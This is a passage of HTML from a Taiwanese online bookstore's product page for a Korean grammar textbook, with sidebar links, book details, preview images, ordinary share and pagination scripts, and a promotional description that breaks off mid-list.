            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1449">和老外聊天</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=1439">巴菲特</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=41">教出雙語寶寶</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=37">地表最強強強！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=25">日文檢定</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=979">考遍天下無敵手！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=959">日本語語言學校都在教</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=8">站長推薦!!</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=3">就算再懶，也可以躺著背單字 </a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>    
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">特別企劃  <span class="txt_left_serch_02">Special Program</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1571" title="作文超高分"><img src="/photo.php?img=/archive/books/special_feature/65.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1571" title="作文超高分">作文超高分</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題"><img src="/photo.php?img=/archive/books/special_feature/64.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題">一定會考的英文文法選擇題</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法"><img src="/photo.php?img=/archive/books/special_feature/63.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法">7天學會國中小學英文文法</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思"><img src="/photo.php?img=/archive/books/special_feature/62.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思">每日5分鐘只要1個月 就能安心考雅思</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！"><img src="/photo.php?img=/archive/books/special_feature/61.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！">用法式生活開啟你浪漫一天！跟著法國人享受生活！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！"><img src="/photo.php?img=/archive/books/special_feature/60.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！">雙語師資需要的課室英文攏底家！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">推薦出版社 </td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=1" title="我識出版社">
                        <img src="/archive/books/publisher/tnt_1.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=7" title="懶鬼子英日語">
                        <img src="/archive/books/publisher/tnt_7.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=8" title="不求人文化">
                        <img src="/archive/books/publisher/tnt_8.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=2" title="易富文化有限公司">
                        <img src="/archive/books/publisher/tnt_2.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=3" title="意識文化有限公司">
                        <img src="/archive/books/publisher/tnt_3.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=4" title="我識地球村">
                        <img src="/archive/books/publisher/tnt_4.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=12" title="Youtor有它">
                        <img src="/archive/books/publisher/tnt_12.jpg" width="159" border="0">
          	</a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="https://www.facebook.com/ImPublishing" target="_blank"><img src="/images/fb-logo.jpg" width="160" height="227" border="0"></a></div></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<br>

	
	  </td>
		<td valign="top" align="center">
<script type="text/javascript">
$(document).ready(function() {
	$(".fancybox").fancybox();//找到class名稱為fancybox的類別，將他套用 fancybox 效果
	$(".play_audio").fancybox({
		fitToView	: false,
		width		: '480',
		height		: '50',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});
});
</script> 
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="5">&nbsp;</td>
    <td width="263" valign="top"><table width="257" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="257" height="39" background="/images/main_d01_img_01.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch" style="white-space: nowrap;">&nbsp; 商品圖片   <span class="txt_left_serch_02">Product Pictures</span></td>
          </tr>
        </table> </td>
      </tr>
      <tr>
        <td valign="top" background="/images/main_d01_img_02.jpg">
        <table align="center" border="0" cellpadding="0" cellspacing="0">
          <tr>
                        <td>          	<a href="/archive/books/pic/big/1128.jpg" data-fancybox-group="image_src" class="fancybox" title="世界最強韓文文法（附全球獨創動詞轉盤＋韓國籍老師親錄MP3＋TOPIK模擬試題）"><img src="/photo.php?img=/archive/books/pic/middle/1128.jpg&width=180&height=245" width="180" alt="世界最強韓文文法（附全球獨創動詞轉盤＋韓國籍老師親錄MP3＋TOPIK模擬試題）" title="世界最強韓文文法（附全球獨創動詞轉盤＋韓國籍老師親錄MP3＋TOPIK模擬試題）" border="0" align="absmiddle"></a></td>
                      </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/main_d01_img_03.jpg" width="257" height="9" alt=""></td>
      </tr>
    </table>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>    
      <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td width="56%"><table width="88%" height="68" align="center" cellpadding="4"  cellspacing="0">
          <tr>
            <td width="201" valign="top" bgcolor="#EEFDFD">
            <table width="100%" cellspacing="0" cellpadding="0">
              <tr>
                <td>
                	                	               	
	              		                              </td>
              </tr>
            </table>
            <span class="b01_main_txt_02">
            商品庫存數: 
                                    <font color="#CC0000">已絕版</font>
            <font color="#000000" size="2">(詳情請洽客服)</font>
          	          	            </span></td>
          </tr>
        </table></td>
        <td width="44%" valign="top">
        <table width="90%" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center">
            <span class="b01_main_txt_02">分享：</span>
            <a title="推至Facebook" href="javascript: void(window.open('https://www.facebook.com/share.php?u='.concat(encodeURIComponent(location.href)) ));"><img src="/images/facebook.gif" border="0"></a> 
<!-- Line 分享按鈕 -->
<script type="text/javascript">
//<![CDATA[
(function() {
var img = "/images/line_share.jpg", // line 按鈕圖示
title = document.title,
url = "https://" + location.hostname + location.pathname,
url = "https://17buy.com.tw//books/books_view.php?books_id=1128",
href, html;

// 行動裝置語法
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
href = "http://line.naver.jp/R/msg/text/?" + title + "%0D%0A" + url;
} else {
// 網頁版語法
href = "https://lineit.line.me/share/ui?url=" + encodeURIComponent(url);
}
html = "<a href='" + href + "' target='_blank' title='用LINE傳送'><img src='" + img + "' height='13'/></a>";
document.write(html);
})();
//]]>
</script>	
<!--
            <a title="推至Plurk" href="javascript: void(window.open('http://www.plurk.com/?qualifier=shares&status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('&#40;') .concat(encodeURIComponent(document.title)) .concat('&#41;')));"><img src="/images/plurk.gif" border="0"></a> 
-->
            <a title="推至Twitter" href="javascript: void(window.open('http://twitter.com/home/?status='.concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><img src="/images/twitter.gif" border="0"></a> 
            </td>
          </tr>
          <tr>
            <td height="30" align="center">
<!--<iframe src="https://www.facebook.com/plugins/like.php?href=https://17buy.com.tw/books/books_view.php?books_id=1128&layout=button_count&show_faces=false&width=200&action=like&font=lucida+grande&colorscheme=light&height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:25px; vertical-align:right;" allowTransparency="true"></iframe>-->
<div class="fb-like" 
  data-href="https://17buy.com.tw/books/books_view.php?books_id=1128" 
  data-layout="button_count" 
  data-action="like" 
  data-width="200" 
  data-show-faces="false">
</div>
		        </td>
          </tr>
          <tr>
            <td height="31" align="center">
<!-- Place this tag where you want the +1 button to render. -->
<div class="g-plusone" data-size="medium"></div>

<!-- Place this tag after the last +1 button tag. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'zh-TW'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
		        &nbsp;
		        </td>
          </tr>
        </table>
        </td>
      </tr>
    </table></td>
    <td width="287" valign="top">
	  <table width="186" cellspacing="0" cellpadding="0">
      <tr>
      	<td height="5"></td>
      </tr>
    </table>
    <div class="main_txt_01_d01">世界最強韓文文法（附全球獨創動詞轉盤＋韓國籍老師親錄MP3＋TOPIK模擬試題）</div>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellpadding="2" cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">作者：</td>
          <td valign="top"><a href="author.php?author_id=382" target="_blank"><u>金淑敬</u></a>        	          </td>
        </tr>
        <tr>
          <td width="10%" align="left" valign="top">出版社：</td>
          <td valign="top"><a href="publishing.php?publishing_id=7" target="_blank"><u>懶鬼子英日語</u></a></td>
        </tr>
                <tr>
          <td align="left" valign="top">出版日期：</td>
          <td valign="top">2018-11-28</td>
        </tr>
      	      	        <tr>
          <td align="left" valign="top">語言：</td>
          <td valign="top">繁體中文</td>
        </tr>
                        <tr>
          <td align="left" valign="top">ISBN：</td>
          <td valign="top">978-986-407-106-7</td>
        </tr>
                        <tr>
          <td align="left" valign="top">頁數：</td>
          <td valign="top">440 頁</td>
        </tr>
                        <tr>
          <td align="left" valign="top">裝訂：</td>
          <td valign="top">平裝本</td>
        </tr>
                        <tr>
          <td noWrap align="left" valign="top">版本說明：</td>
          <td valign="top">17 × 23 cm／320頁／全彩／1書／1CD／動詞轉盤／左翻</td>
        </tr>
      	      </table>
      <table width="100%" height="68" align="center" cellpadding="4"  cellspacing="0">
        <tr>
          <td width="251" align="left" valign="top" bgcolor="#EEFDFD">
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 449 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">337 </span>元
					</span><!-- ./b01_main_txt_02 -->
          <br>
          </td>
        </tr>
      </table></td>
  </tr>
</table>
<div class="main_d01_book">
<script Language="Javascript">
function ChangePages(flag){
	var	n = document.theForm;
	var	pages = n.pages.value;
	var PostMain = "books_id=1128&flag="+ flag +"&P="+ pages +"&TP=4";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","books_view_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxResult").innerHTML = XMLhtml;
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
</script>
<form name="theForm" action="" method="POST" style="margin:0">
  <table width="100%" cellspacing="0" cellpadding="0">
    <tr>
      <td width="3%"><a href="javascript:void(0);" onClick="ChangePages(0);"><img src="/images/arrow0.jpg" width="10" height="11" border="0"></a></td>
      <td>
<span id="AjaxResult">
<input type="hidden" name="pages" value="1">
      <table align="center" border="0" cellspacing="1" cellpadding="1">
        <tr><td align="left">
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/8881.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 1 頁"><img src="/photo.php?img=/archive/books/pic/more/s_8881.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/8882.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 2 頁"><img src="/photo.php?img=/archive/books/pic/more/s_8882.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/8880.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 3 頁"><img src="/photo.php?img=/archive/books/pic/more/s_8880.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/8883.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 4 頁"><img src="/photo.php?img=/archive/books/pic/more/s_8883.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/8884.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 5 頁"><img src="/photo.php?img=/archive/books/pic/more/s_8884.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
	<a href="/archive/books/pic/more/8885.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 6 頁"></a>
		<a href="/archive/books/pic/more/8886.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 7 頁"></a>
		<a href="/archive/books/pic/more/8887.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 8 頁"></a>
		<a href="/archive/books/pic/more/8888.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 9 頁"></a>
		<a href="/archive/books/pic/more/8889.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 10 頁"></a>
		<a href="/archive/books/pic/more/8890.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 11 頁"></a>
		<a href="/archive/books/pic/more/8891.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 12 頁"></a>
		<a href="/archive/books/pic/more/8892.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 13 頁"></a>
		<a href="/archive/books/pic/more/8893.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 14 頁"></a>
		<a href="/archive/books/pic/more/8894.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 15 頁"></a>
		<a href="/archive/books/pic/more/8895.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 16 頁"></a>
		<a href="/archive/books/pic/more/8896.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 17 頁"></a>
		<a href="/archive/books/pic/more/8897.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 18 頁"></a>
		<a href="/archive/books/pic/more/8898.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 19 頁"></a>
		<a href="/archive/books/pic/more/9035.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 20 頁"></a>
	        </td></tr>
      </table></span>
      </td>
      <td width="2%"><a href="javascript:void(0);" onClick="ChangePages(1);"><img src="/images/arrow.jpg" width="10" height="11" border="0"></a></td>
    </tr>
  </table>
</form>
</div>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" border="0" cellspacing="0" cellpadding="0" align="center">
  <tr>
    <td width="2%"></td>
    <td align="center"><table cellspacing="0" cellpadding="0">
    <tr><td>
    <iframe width="577" height="325" src="https://www.youtube.com/embed/6XHnYZOTm0E" frameborder="0" allowfullscreen></iframe>
    </td></tr>
    </table></td>
  </tr>
</table>
<br>
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td height="41" background="/images/main_d01_title.jpg"><table width="590" border="0" height="38" cellpadding="0" cellspacing="0">
          <tr>
            <td width="22">&nbsp;</td>
            <td class="main_title">書籍介紹  <span class="main_title_02">Book Description</span></td>
            <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top"><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td valign="top">
<div style="text-align: center;">
	<span style="color:#cb1b45;"><span style="font-size:14px;"><strong>您知道嗎？</strong><br />
	<strong>一種文法＋多種動詞變化＝</strong><strong>100%</strong><strong>韓國人都在用的文法</strong><br />
	<strong>只要學好韓文「動詞變化」</strong><br />
	<strong>就能掌握</strong><strong>80%</strong><strong>以上的韓文文法。</strong><br />
	&nbsp;<br />
	<strong>我敢發誓！</strong><br />
	<strong>我敢保證！</strong><br />
	<strong>用《世界最強韓文文法》＋「世界最強韓文動詞轉盤」</strong><br />
	<strong>只要您會韓語</strong><strong>40</strong><strong>音，</strong><br />
	<strong>1</strong><strong>秒就能記下</strong><strong>1</strong><strong>組！</strong><br />
	<strong>6</strong><strong>分鐘就能記下</strong><strong>320</strong><strong>個動詞變化，</strong><br />
	<strong>200</strong><strong>分鐘就能學好</strong><strong>TOPIK</strong><strong>初級～中級必備文法！</strong></span></span></div>
&nbsp;<br />
<span style="color:#cb1b45;"><span style="font-size:14px;"><strong>讓我們一起見證「世界最強韓文動詞轉盤」的奇蹟：</strong><br />
<strong>根據說話對象、使用時機的不同，</strong><br />
<strong>韓文動詞可分為「格式體、非格式體、陳述型及半語」</strong><strong>4</strong><strong>種變化，</strong><br />
<strong>例如：</strong><br />
<strong>가다</strong><strong>（去）&rarr;</strong><strong>갑니다</strong><strong>、</strong><strong>가요</strong><strong>、</strong><strong>간다</strong><strong>、</strong><strong>가</strong><br />
<strong>먹다</strong><strong>（吃）&rarr;</strong><strong>먹습니다</strong><strong>、</strong><strong>먹어요</strong><strong>、</strong><strong>먹는다</strong><strong>、</strong><strong>먹어</strong><br />
<strong>만나다</strong><strong>（見面）&rarr;</strong><strong>만납니다</strong><strong>、</strong><strong>만나요</strong><strong>、</strong><strong>만난다</strong><strong>、</strong><strong>만나</strong><br />
<strong>以上只要會韓語</strong><strong>40</strong><strong>音就唸得出來、且韓國人天天在用的動詞，</strong><br />
<strong>只要利用「世界最強韓文動詞轉盤」彈指一轉，</strong><br />
<strong>就能一次學好</strong><strong>80</strong><strong>個必備動詞、</strong><strong>320</strong><strong>組必學動詞變化，</strong><br />
<strong>保證「全球獨創」、「永生難忘」，</strong><br />
<strong>讓您學一次就能記一輩子！</strong></span></span><br />
&nbsp;<br />
★<strong>世界最強動詞轉盤</strong><br />
全球獨創「世界最強韓文動詞轉盤」，動手轉一轉就能熟記80組常用的韓文動詞變化！根據說話對象的不同，韓文會用不同的語尾，搭配不同的語尾時動詞也需要跟著變化。利用「世界最強韓文動詞轉盤」一秒就能記下動詞的4種變化，學韓文文法就是這麼簡單！<br />
<br />
★<strong>「聽、說、讀」一次進步</strong><br />
「世界最強韓文文法」讓你「聽力」、「口說」、「閱讀」一次進步！本書每個文法都分為「聽聽看」、「說說看」和「讀讀看」三個部分，學習每個文法時都能同時訓練用韓文溝通時最重要的「聽力」、「口說」能力，再搭配「閱讀」小短文，讓你全方位提升韓文力！<br />
<br />
★<strong>輕鬆理解基礎韓文文法</strong><br />
韓文的語順和中文不同，中文我們會說：「你吃飯了嗎？」，轉換成韓文時的語順是「（你）飯吃了嗎？」。除了語順不同外，韓文中的動詞和形容詞皆有時態變化，在開始學習韓文文法前，一定要先熟悉韓文的基本架構。本書採簡單易懂的說明方式，並搭配文法說明表格，讓你輕鬆自學韓文文法。<br />
<br />
★<strong>符合韓檢</strong><strong>TOPIK</strong><strong>中級程度</strong><br />
本書依程度分為「暖身篇、初級篇、中級篇」，精選180個必備韓文文法，只要跟著本書安排的課程循序漸進地學習，一次學好TOPIK初級～中級程度的文法完全不是問題。<br />
<br />
★<strong>TOPIK</strong><strong>這樣考</strong><br />
本書獨家附贈TOPIK的聽力、閱讀練習題，除了幫助你再次複習前面所學過的文法外，也能夠先熟悉TOPIK的題型及出題方式。做完題目後請一定要對照答案訂正，將不會的文法再次細讀，這樣才是一次完整的學習。<br />
<br />
★<strong>韓文魯蛇脫出</strong><strong>Tip</strong><br />
學習韓文時有很多必須注意的小地方，像是讀的時候有連音、使用數字時有時候需要用漢語詞數字，有時候則是用固有語數字。擁有豐富教學經驗的金淑敬老師將各種韓文小撇步補充在本書中，讓你快速「脫魯」。<br />
<br />
★<strong>韓師親錄</strong><strong>MP3</strong><br />
隨書免費附贈MP3格式的CD，CD收錄內容為皆由韓國籍老師親自錄音的韓文例句和對話。若有較多時間可以一邊聽CD一邊對照著書本學習，也可以只聽CD訓練聽力，同時跟讀還能矯正發音。&nbsp;<br />
&nbsp;<br />
&nbsp;<br />
<strong>【使用說明】</strong><br />
<strong>Step 1 </strong><strong>聽聽看：</strong><br />
每個文法的開始都由一小段對話帶入，可以先聽聽看這個文法適合在什麼情況下使用，同時也可以透過對話訓練聽力，使自己的耳朵先習慣韓文的語調，並且能幫助自己更集中於接下來的學習。<br />
&nbsp;<br />
<strong>Step 2 </strong><strong>細讀文法說明：</strong><br />
聽完一小段對話後，是否初步了解這個文法該如何使用了呢？接下來再細讀文法說明，並搭配文法整理表格，看看在使用這個文法時有什麼需要注意的地方，以及幾個相似的文法間有什麼差異。<br />
&nbsp;<br />
<strong>Step 3 </strong><strong>說說看：</strong><br />
實際演練才知道問題出在哪裡！經過了聽對話、看文法說明後，相信對該單元的文法應該有更多的了解了！請透過書中提供的資訊配合所學過的文法，說出一句完整的句子。說的時候也可以利用手機或錄音機錄下來，再比對CD中由韓國籍老師親錄的句子，看看兩者是否有不同，進而練習說出更道地的韓文。<br />
&nbsp;<br />
<strong>Step 4</strong><strong>讀讀看：</strong><br />
